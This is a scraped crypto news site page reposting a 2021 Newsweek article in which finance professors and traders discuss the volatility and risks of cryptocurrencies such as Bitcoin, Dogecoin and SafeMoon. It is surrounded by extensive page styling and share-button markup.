rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoculture.info%2F2021%2F04%2F24%2Fis-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Cryptocurrency+Safe%3F+Dogecoin%2C+SafeMoon+Gain+Attention+but+Experts+Warn+of+Risk&url=https%3A%2F%2Fcryptoculture.info%2F2021%2F04%2F24%2Fis-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk%2F&via=Cryptoculture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/&amp;media=https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg&description=Is+Cryptocurrency+Safe%3F+Dogecoin%2C+SafeMoon+Gain+Attention+but+Experts+Warn+of+Risk" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Is+Cryptocurrency+Safe%3F+Dogecoin%2C+SafeMoon+Gain+Attention+but+Experts+Warn+of+Risk %0A%0A https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-family:Heebo!important;font-size:16px!important;line-height:1.8!important}.tdi_62 .tdb-block-inner blockquote p{font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;color:#666666}.tdi_62,.tdi_62 p{color:#adadad}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_62 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_62,.tdi_62>p,.tdi_62 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_62 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<div>
<p>Cryptocurrency has been one of the biggest financial stories of the year so far, with prices soaring amid wider industry acceptance.</p>
<p>Payment giants PayPal and <a href="https://www.newsweek.com/visa-cryptocurrency-stablecoin-what-usdc-1579501" target="_blank" rel="noopener">Visa</a> have both made steps towards wider adoption of cryptocurrency, while <a href="https://www.newsweek.com/topic/elon-musk" data-sys="1">Elon Musk</a>&#8216;s electric car company <a href="https://www.newsweek.com/topic/tesla" data-sys="1">Tesla</a> announced customers could <a href="https://www.newsweek.com/tesla-now-accepting-bitcoin-payments-elon-musk-reveals-1578295" target="_blank" rel="noopener">even buy a vehicle</a> with <a href="https://www.newsweek.com/topic/bitcoin" data-sys="1">Bitcoin</a>.</p>
<p>Prices have increased, too. Bitcoin was worth around $30,000 at the start of the year, but reached a high of nearly $65,000 earlier this month. Dogecoin has been another success story, spiking suddenly in price to be worth more than $0.40 earlier this week from less than $0.10 just a week before. And SafeMoon, a new token released only last month, has rapidly become one of the most-viewed around.</p>
<p>At the same time, cryptocurrency is widely regarded as a volatile asset, and <a href="https://www.newsweek.com/biden-tax-bitcoin-cryptocurrency-market-drop-why-1585906" target="_blank" rel="noopener">prices can swing down</a> as sharply and drastically as they swing up. By Friday morning, Dogecoin had halved in value from its Tuesday high.</p>
<p>Speaking to <em>Newsweek</em>, experts including crypto investors have explained the risks behind trading the digital assets.</p>
<figure class="block block-ibtg-article fA" data-gtm-category="Related In-Text A" data-gtm-action="Click">
</figure>
<h2>What about that price volatility?</h2>
<p>Andreas Park, associate professor of finance at the University of Toronto, told <em>Newsweek</em> it is important to differentiate between cryptocurrencies because some have more utility than others. At the same time, he added: &#8220;<a href="https://www.newsweek.com/looming-bitcoin-correction-could-cut-value-more-50-analyst-says-1585529" target="_blank" rel="noopener">The volatility</a> of many crypto-assets is staggering: it is not uncommon that prices fluctuate by plus or minus 10 percent or more over just a few hours.&#8221;</p>
<p>He said volatility can be driven by a number of factors including a lack of fundamental value and the fact that trading happens on hundreds of markets.</p>
<p>&#8220;Many stock markets operate circuit breakers that would halt trading when there are sudden price drops. There are hundreds of crypto-markets, and so such protections are simply not feasible.&#8221;</p>
<p>Menachem Brenner, professor of finance at New York University&#8217;s Stern School of Business, added another point. He said: &#8220;The use of these currencies is based on trust and any breach of it will cause a flight out of the currency. That is the main reason these currencies are so volatile.&#8221;</p>
<p>Alex Krüger is an economist and crypto trader who told <em>Newsweek</em> on Thursday he thinks the price of Dogecoin will go up. He added: &#8220;Investors for whom high volatility is an issue can simply adjust the size of the position by relative volatility, and problem solved. High volatility is unavoidable in illiquid assets or assets that suddenly attract heavy attention from speculators.&#8221;</p>
<h2>What&#8217;s the risk?</h2>
<p>Glen Goodman is author of <em>The Crypto Trader</em> and a former TV business correspondent. He told <em>Newsweek</em>: &#8220;Sensible cryptocurrency investing is about making profits while keeping your risk level strictly under control. I saw many traders who&#8217;d enjoyed overnight success destroy their accounts when Bitcoin crashed in 2018. No doubt the same thing will happen again to all those who don&#8217;t take care.&#8221;</p>
<p>Krüger said assessing safety is complicated, but agreed on avoiding high-risk exposure. &#8220;There is no single sensible crypto investing approach. There are many ways to peel this orange. I would need to write a full book chapter to briefly go over various approaches that are sensible.</p>
<p>&#8220;Staying away from leverage is definitively important for the inexperienced. When highly levered a single mistake can result in catastrophic loss. It is sensible to never expose oneself to catastrophic loss.&#8221;</p>
<p>Park added: &#8220;For the average person, &#8216;responsible investing&#8217; means to be balanced: you invest in a broad portfolio of assets, some more and some less risky. Crypto-assets are at the very high-risk end of the spectrum and it is entirely possible that many of these assets will disappear within a few years. One can make the case to include a very, very small portion of these in an investment portfolio.</p>
<p>&#8220;If someone wants to allocate 1 to 2 percent of their portfolio to crypto-assets, so be it. If many people go all in, then society as a whole may pay a price eventually when these folks lose their retirement savings. For many, though not all, of these crypto coins, somebody will be holding the bag when all is said and done.&#8221;</p>
<p>Gary Shilling is a long-time <em>Forbes</em> columnist, finance author and investment advisor. He&#8217;s a crypto skeptic and compared the technology to a casino, telling <em>Newsweek</em>: &#8220;It&#8217;s kind of like going to Las Vegas. It&#8217;s what a statistician would call an unfair bet.</p>
<p>&#8220;The odds are against the gambler. If people go there, and they say, &#8216;well, this is recreation, and I&#8217;m very happy to go there for a weekend and blow 1,000 bucks, that&#8217;s my entertainment,&#8217; hey, fine. And I think the same thing is true of these cryptocurrencies.&#8221;</p>
<h2>The future of crypto</h2>
<p>Some critics of cryptocurrency say the technology has no future. Enthusiasts say it could literally change the world and become the next financial standard, spurred by greater institutional acceptance.</p>
<p>Shilling is skeptical. &#8220;I think if we look down a couple of years, we&#8217;re gonna find that the whole thing has collapsed and that you wake up one morning and there&#8217;s been some disaster,&#8221; he fears.</p>
<p>Brenner is not so sure that cryptocurrencies themselves will replace traditional, or &#8220;fiat&#8221; currencies unless regulators allow it to happen, but the underlying technology could win out.</p>
<p>&#8220;In principle, in the long run, these currencies will not replace existing currencies<br />unless governments will be willing to give up monetary policy, which I don&#8217;t believe<br />will happen,&#8221; he said.</p>
<p>However, he said that blockchain technology—effectively the public record network on which cryptocurrencies exist is a benefit to the markets. &#8220;That will survive and take over,&#8221; he thinks.</p>
<figure class="imageBox" style="">
<div class="innerBox" style="height:0;padding-bottom:66.68%"><picture class="mapping-embed" width="790" height="527"><source type="image/webp" media="(min-width: 992px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.webp?w=790&amp;f=6fe3a986f389ae0027ee9f02e5d72760 1x"><source type="image/jpeg" media="(min-width: 992px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.jpg?w=790&amp;f=6fe3a986f389ae0027ee9f02e5d72760 1x"><source type="image/webp" media="(min-width: 768px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.webp?w=900&amp;f=4ebf2a7df057dc9bc84c5e91ecd3c254 1x"><source type="image/jpeg" media="(min-width: 768px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.jpg?w=900&amp;f=4ebf2a7df057dc9bc84c5e91ecd3c254 1x"><source type="image/webp" media="(min-width: 481px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.webp?w=790&amp;f=6fe3a986f389ae0027ee9f02e5d72760 1x"><source type="image/jpeg" media="(min-width: 481px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.jpg?w=790&amp;f=6fe3a986f389ae0027ee9f02e5d72760 1x"><source type="image/webp" media="(min-width: 0px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.webp?w=450&amp;f=484d4733c82aa025c98daeaa48d9e790 1x"><source type="image/jpeg" media="(min-width: 0px)" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.jpg?w=450&amp;f=484d4733c82aa025c98daeaa48d9e790 1x"><source type="image/webp" data-lazy-srcset="https://d.newsweek.com/en/full/1782234/woman-walks-past-bitcoin-sign.webp?w=790&amp;f=6fe3a986f389ae0027ee9f02e5d72760"></source></source></source></source></source></source></source></source></source></picture></div><figcaption class="caption"><span class="cap">A woman walks past the entrance of a cryptocurrency exchange office on April 16, 2021 in Istanbul, Turkey. Cryptocurrency has seen wider industry acceptance this year.</span><br />
<span class="credit">Chris McGrath/Getty</span><br />
</figcaption></figure>
</div>
<p><br />
<br /><a href="https://www.newsweek.com/cryptocurrency-dogecoin-bitcoin-investing-safe-risk-1586004">Read Full Article </a></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_63 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_63{padding:0px;border:0px solid #ededed}.tdi_63 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_63 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_63 .tdb-author-name{color:#cccccc;margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;font-weight:500!important}.tdi_63 .tdb-author-name:hover{color:#ffa301}.tdi_63 .tdb-author-url{color:#aaaaaa;font-family:Heebo!important}.tdi_63 .tdb-author-descr{color:#666666;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_63 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:rgba(255,163,1,0.5)}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_63 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_63 .tdb-social-item:hover i{color:#ffa301}.tdi_63 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px;font-size:13px!important}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_63{border:0px solid #ededed}.tdi_63 .tdb-author-info{padding-bottom:0;padding-left:18px}.tdi_63 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_63 .tdb-author-name{margin:0 0 6px}.tdi_63 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_63 .tdb-social-item i.td-icon-twitter,.tdi_63 .tdb-social-item i.td-icon-linkedin,.tdi_63 .tdb-social-item i.td-icon-pinterest,.tdi_63 .tdb-social-item i.td-icon-blogger,.tdi_63 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_63 .tdb-social-item{min-width:14px;height:14px}.tdi_63 .tdb-author-url{font-size:12px!important}.tdi_63 .tdb-author-descr{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g"/><noscript><img alt='admin' src='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63a4e542029c55c02d4ac4f5439ec34a9d5b33ddab2aee52acc89d763be917c0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://cryptoculture.info/author/admin/" class="tdb-author-name">admin</a><a href="https://cryptoculture.info"  class="tdb-author-url">https://cryptoculture.info</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://medium.com/@cryptocultureinfo" target="_blank" title="blogger" class="tdb-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://discord.gg/SZR5JreJ" target="_blank" title="discord" class="tdb-social-item"><i class="td-icon-font td-icon-discord"></i></a><a href="Fb.me/CryptoCulture.info" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/cryptoculture.info/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/CryptocultureI" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn 